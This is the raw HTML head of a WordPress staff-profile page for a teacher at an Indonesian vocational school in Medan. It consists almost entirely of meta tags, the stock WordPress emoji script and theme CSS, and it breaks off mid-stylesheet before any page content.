

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smkgelorajayanusantara.sch.id/gtk/rohani-tumanggor-s-pd/
body_size: 63280
content:
<!DOCTYPE html>
<html lang="id">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
		
		<meta name="description" content="" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="website" />
<meta property="og:title" content="ROHANI TUMANGGOR S.Pd" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://www.smkgelorajayanusantara.sch.id/gtk/rohani-tumanggor-s-pd?page&amp;gtk=rohani-tumanggor-s-pd&amp;post_type=gtk&amp;name=rohani-tumanggor-s-pd" />
<meta property="og:site_name" content="SMK Gelora Jaya Nusantara Medan" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ROHANI TUMANGGOR S.Pd" />
<meta name="twitter:description" content="" />
<meta property="og:image" content="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/images/share.jpg" /><meta property="og:image:secure_url" content="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/images/share.jpg" /><meta name="twitter:image" content="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/images/share.jpg" /><title>ROHANI TUMANGGOR S.Pd &#8211; SMK Gelora Jaya Nusantara Medan</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SMK Gelora Jaya Nusantara Medan &raquo; Feed" href="https://www.smkgelorajayanusantara.sch.id/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smkgelorajayanusantara.sch.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.smkgelorajayanusantara.sch.id/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sekolahpro-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/plugins/sekolahpro/public/css/sekolahpro-public.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='mading-style-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/style.css?ver=060622' type='text/css' media='all' />
<style id='mading-style-inline-css' type='text/css'>
	
	.op_header {
		background: #ffffff;
	}
	.op_header a,
	.thisnav li:has(ul):after {
		color: #333333;
	}
	.thisnav .accordion li:hover,
    .thisnav .accordion li.current-menu-item {
		border-right: 2px solid #333333;
	}
	.op_topscroll,
	.op_school {
		background: #ffffff;
		color: #333333;
	}
	.op_s_input input,
	.op_s_select select,
	.op_dot,
	.op_opmenu,
	.op_school a {
		background: #eeeeee;
		color: #333333;
	}
	.op_call {
		background: #001188;
		color: #ffffff;
	}
	.awesome .op_call a {
		color: #ffffff;
	}
	.op_event {
		background: #eeeeee;
		color: #333333;
	}
	.op_event:hover .op_ev_title span:after,
    .op_next .op_ev_title span:after {
        background: #eeeeee;
	}
	.op_event:hover .op_ev_title span:before,
    .op_next .op_ev_title span:before {
		border-color: #eeeeee;
	}
	.op_ev_title a,
	.op_ev_date span:first-child {
		color: #333333;
	}
	.op_ev_title span {
		border: 1px solid #333333;
	}
	.op_ev_title span:before {
		border-color: #333333;
	}
	
	.op_ev_title span:after,
	.op_ev_date:before {
        background: #333333;
	}
	.op_event:hover .op_ev_title span,
    .op_next .op_ev_title span {
		background: #001188;
		border: 1px solid #001188;
	}
	.op_ev_date span:last-child,
	.op_prev .op_ev_time span:last-child {
        color: #001188;
	}
	
	.op_umum,
	.op_pg_head span {
        background: #001188;
		color: #ffffff;
	}
	.op_pg_box h4 a {
		color: #ffffff;
	}
	.op_pg_link {
		color: #ffffff;
	}
	.op_pg_head:after,
	.op_pg_head span:after {
		background: #001188;
	}
	
	.op_news {
		background: #eeeeee;
		color: #333333;
	}
	.op_nw_author i,
	.op_nw_open {
		background: #001188;
		color: #eeeeee;
	}
	.op_nw_head:before,
	.op_nw_share a:before {
        background: #333333;
	}
	.op_nw_head a,
	.op_nw_share i {
		color: #333333;
	}
	.op_nw_share i.i_share {
		color: #001188;
	}
	.op_quote {
		background: #eeeeee;
		color: #333333;
	}
	
	.top_in_right,
	.info_sch span {
        background: #ffffff;
		color: #333333;
	}
	.top_in_right:before,
	.col_mail:after {
		background: #009988;
	}
	.top_in_right:after,
	.col_address:after {
		background: #001188;
	}
	.col_mail a,
	.top_in_right .mas_post h3 a {
		color: #333333;
	}
	.coloring i {
		color: #001188;
	}
	
	.op_guru_top {
		background: #001188;
		color: #eeeeee;
	}
	.op_gr_img {
        background: #ffcc33;
        color: #001188;
        border: 3px solid #001188;
	}
	.op_tea,
	.op_tea_head:after,
	.op_tea_head span,
	.op_tea_head span:after {
		background: #ffcc33;
	}
	.op_tea,
	.op_tea_link,
	.op_tea_head span,
	.op_tea_box h4 a {
        color: #001188;
	}
	
	.op_press {
        background: #eeeeee;
        color: #333333;
	}
	.op_pr_list a,
	.op_pr_list a i {
        color: #333333;
	}
	.op_press h4 a {
        color: #001188;
	}
	.op_pr_list:hover a i {
        background: #001188;
        color: #eeeeee;
	}
	
	.op_keg {
        background: #eeeeee;
	}
	.facility .op_keg_ttl span {
        background: #001188;
		color: #eeeeee;
	}
	
	.op_fas {
        background: #001188;
        color: #ffffff;
	}
	.op_fas_list a,
	.op_fas_list a i {
        color: #ffffff;
	}
	.op_fas h4 a {
        color: #ffcc33;
	}
	.op_fas_list:hover a i {
        background: #ffcc33;
        color: #001188;
	}
	.op_al_top {
		background: #ffcc33;
		color: #001188;
	}
	.op_al_top a {
		color: #001188;
	}
	.op_gv_top {
		background: #eeeeee;
		color: #333333;
	}
	.op_gal_link {
		border: 5px solid #eeeeee;
		background: #001188;
		color: #eeeeee;
	}
	
	.op_gu_box,
	.op_ar_box,
	.awesome .submit_button, 
	.awesome .log_close a,
	.frontend__post,
	.frontend__post input[type="file"],
	.op_sr_box {
		background: #f7f7f7;
		color: #333333;
	}
	.gu_pic,
	.op_guru_all,
	.al_pic,
	.single_author i,
	.awesome .login_in,
	.alumni_head,
	.frontend__post input[type="submit"],
	.down_down {
		background: #001188;
		color: #f7f7f7; 
	}
	.awesome .formim a {
		color: #f7f7f7;
	}
	.gu_info {
		color: #333333;
	}
	
	.archive .op_news,
	.content_big .widget_block,
	.op_all_alumni,
	.single_box,
	.single_bread,
	.single_view,
	.op_related,
	.rel_title,
	.op_tab_siswa {
		background: #f7f7f7;
		color: #333333;
	}
	.single_cat:hover .cat_link,
	.single_cat .cat_link:after {
		background: #f7f7f7;
	}
	.text_link {
		color: #f7f7f7;
	}
	.single_cat .cat_link:before {
		border-color: #f7f7f7;
	}
	.single_cat:hover .cat_link:after {
		background: #001188;
	}
	.single_cat:hover .cat_link:before  {
		border-color: #001188;
	}
	.archive .op_nw_author i,
	.archive .op_nw_open,
	.archive .op_ar_add a.download {
		background: #001188;
		color: #f7f7f7;
	}
	.archive .op_nw_head:before,
	.archive .op_nw_share a:before {
        background: #333333;
	}
	.archive .op_news .op_nw_head a,
	.archive .op_nw_share i,
	.op_sos_alumni a,
	.rel_right h3 a,
	.single_share i,
	.op_sg_event.op_prev span:first-child,
	.op_gu_float a {
		color: #333333;
	}
	.archive .op_nw_share i.i_share,
	.content_big .widget_block a,
	.op_ar_add a,
	.archive .op_news a,
	.op_ar_box a,
	.breadcrumbs a,
	.single_view i,
	.rel_right span.exp,
	.single_share i.i_share,
	.op_sg_event.op_prev,
	.op_tab_siswa a {
		color: #001188;
	}
	.awesome .pagination a {
		background: #f7f7f7;
		color: #333333;
	}
	.op_sg_event.op_next {
		background: #333333;
		color: #f7f7f7;
	}
	.awesome .pagination a.active {
		background: #f7f7f7;
		color: #001188;
	}
	.op_pic_alumni span {
		border: 4px solid #f7f7f7;
		background: #001188;
		color: #f7f7f7;
	}
	.archive .op_news a.op_mat_pel,
	.single_cat {
		background: #001188;
		color: #f7f7f7;
	}
	.archive .op_news a.op_mat_kel,
	.awesome .comment-reply-link,
	.awesome .comment-form #submit {
		background: #333333;
		color: #f7f7f7;
	}
	.single_tag a {
		border: 1px solid #001188;
		color: #333333;
	}
	.single_cat .cat_link {
		border: 1px solid #f7f7f7;
		background: #001188;
	}
	
	.awesome .widget_box-inner {
		background: #f7f7f7;
		color: #333333;
	}
	.awesome .widget_box-inner a {
		color: #001188;
	}
	.awesome .to_top {
		background: #001188;
		color: #f7f7f7;
	}
	.thisnav .accordion li a span {
		background: #001188;
		color: #ffffff;
	}
	
	
	.mag_bot,
	.bot_right {
		background: #eeeeee;
	}
	.mag_bot,
	.mgz_input input,
	.mgz_select select,
	.bot_right {
		color: #222222;
	}
	.open_menu:before {
		border-top: 2px solid #222222;
	}
	.open_menu:after {
		border-bottom: 2px solid #222222;
	}
	.mgz_button button,
	.botclose {
		background: #001188;
		color: #eeeeee;
	}
	.mag_run:before {
		background: #eeeeee;
	}
	.mag_run {
		color: #001188;
	}
	
	.sch_infosekolah {
		background: #ffffff;
		color: #222222;
	}
	.sch_info {
		background: #001188;
		color: #ffffff;
	}
	.mag_master {
		background: #ffffff;
		color: #222222;
	}
	.mas_loop {
		background: #ffffff;
		color: #222222;
		border-bottom-color: #001188;
	}
	.mas_post h3 a {
		color: #222222;
	}
	.mas_get:before {
		background: #222222;
	}
	.mas_title {
		background: #001188;
		color: #ffffff;
	}
	
	.mag_news {
		background: #ffffff;
	}
	.news_loop {
		background: #ffffff;
		color: #222222;
	}
	.news_title,
	.news_all {
		color: #ffffff;
	}
	.news_post h3 a {
		color: #222222;
	}
	.news_title {
		background: #222222;
		color: #ffffff;
	}
	.news_all {
		background: #001188;
		color: #ffffff;
	}
	
	.blog_news.mag_news {
		background: #ffcc33;
	}
	.blog_news .news_loop {
		background: #ffcc33;
		color: #222222;
	}
	.blog_news .news_title,
	.blog_news .news_all {
		color: #ffcc33;
	}
	.blog_news .news_post h3 a {
		color: #222222;
	}
	.blog_news .news_title {
		background: #222222;
		color: #ffcc33;
	}
	.blog_news .news_all {
		background: #001188;
		color: #ffcc33;
	}
	
	.mag_event {
		background: #001188;
		color: #ffffff;
	}
	.table_agenda .btn a {
		color: #ffffff;
		border: 1px solid #ffcc33;
	}
	.eve_near h4 span {
		background: #ffcc33;
		color: #001188;
	}
	.eve_near h4 a {
		border: 1px solid #ffcc33;
        color: #ffcc33;
	}
	.table_agenda span:first-child {
		color: #ffcc33;
	}
	
	.mag_umum {
		background: #ffffff;
		color: #222222;
	}
	
	.peng_loop:before {
		background: #222222;
	}
	.peng_time {
		border: 2px solid #001188;
		color: #001188;
	}
	.peng_link {
		border: 2px solid #001188;
		background: #001188;
		color: #ffffff;
	}
	.mag_quotes {
		background: #ffffff;
		color: #001188;
	}
	.quoteslide .splide__slide span {
		color: #222222;
	}
	.mag_guru {
		background: #ffffff;
	}
	.mgz_guru {
		background: linear-gradient(rgba(0, 0, 0, 0), #001188);
	}
	.mgz_guru,
	.mgz_guru a {
		color: #ffffff;
	}
	
	.mag_fas {
		background: #eeeeee;
	}
	.other_pres h4 a {
		color: #222222;
	}
	.tablinks {
		background: #eeeeee;
	}
	.tablinks.ext {
		border: 1px solid #001188;
		color: #001188;
	}
	.tablinks.fas {
		border: 1px solid #dd3355;
		color: #dd3355;
	}
	.tablinks.pres {
		border: 1px solid #111111;
		color: #111111;
	}
	.tablinks.ext.active {
		background: #001188;
		color: #eeeeee;
	}
	.tablinks.fas.active {
		background: #dd3355;
		color: #eeeeee;
	}
	.tablinks.pres.active {
		background: #111111;
		color: #eeeeee;
	}
	.mag_gal {
		background: #ffffff;
	}
	.gal_loop span {
		background: #001188;
		color: #ffffff;
	}
	.mag_vid {
		background: #ffffff;
	}
	.vid_title span {
		background: #222222;
		color: #ffffff;
	}
	.vid_all {
		background: #001188;
		color: #ffffff;
	}
	.mag_alumni,
	.alumni_pro i {
		background: #ffffff;
		color: #222222;
	}
	.al_link,
	.alumni_year span {
		background: #001188;
		color: #ffffff;
	}
	.alumni_pro {
		background: #222222;
		color: #ffffff;
	}
	.magazine .mag_box,
	.magazine .login_in,
	.magazine .right__thecontent input,
	.magazine .logajax input,
	.magazine .search_something,
	.magazine .search_something input,
	.magazine .mag_rside .widget_block {
		background: #ffffff;
		color: #444444;
	}
	.art_meta h2 a {
        color: #001188;		
	}
	.right__thecontent input.front__submit,
	.magazine .submit_button,
	.sos_alumni a {
		background: #001188;
		color: #ffffff;
	}
	.single .no_img .breadcrumbs {
        color: #444444;		
	}
	.single .no_img .breadcrumbs a,
	.mag_tag a {
        color: #001188;		
	}
	.mag_loc {
		border-left: 1px solid #444444;
	}
	.sing_extra a,
	.comment-reply-link,
	.mading_table td.tdcol a,
	.mat_class a.det_more,
	.mat_back {
        background: #dd3355;
		color: #ffffff;
	}
	.mag_share i {
		color: #001188;
	}
	
	
	
	.single .mag_news {
		background: #ffffff;
	}
	.single .news_loop {
		background: #ffffff;
		color: #444444;
	}
	.single .news_title,
	.single .news_all {
		color: #ffffff;
	}
	.single .news_post h3 a {
		color: #444444;
	}
	.single .news_title {
		background: #444444;
		color: #ffffff;
	}
	.single .news_all {
		background: #dd3355;
		color: #ffffff;
	}
	
	
	
	
	
	
	body,
	.awesome #hours span {
		background-color: #ffffff;
		color: #333333;
	}
	#comment,
	.post_inpublish, 
	.after_title {
		color: #333333;
	}
	.mading,
	.magazine,
	.awesome,
	.op_pg_head,
	.op_pg_head:before,
	.op_pg_head span:before,
	.op_tea_head,
	.op_footer {
		background: #ffffff;
	}
	.comment__avatar img {
		border: 7px solid #ffffff;
	}
	.aka_pagination a.active {
		background: #001188;
		color: #ffffff;
		border: 1px solid #001188;
	}
	a,
	.awesome #hours span#secs {
		color: #001188;
	}
	.img_link {
		background: #001188;
	}
	.post-category a,
	.akapost-category a,
	.madtags a,
	.agenda_dt,
	.a_time span,
	.waktu span,
	.comment-form #submit,
	.down_down,
	.kelas_head,
	.mat_count,
	.log_close a,
	.submit_button,
	.per_materi,
	.det_mapel,
    .det_kelas,
	.art_title span,
	.table_inakademi td i,
	.akademi__comment i,
	.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button,
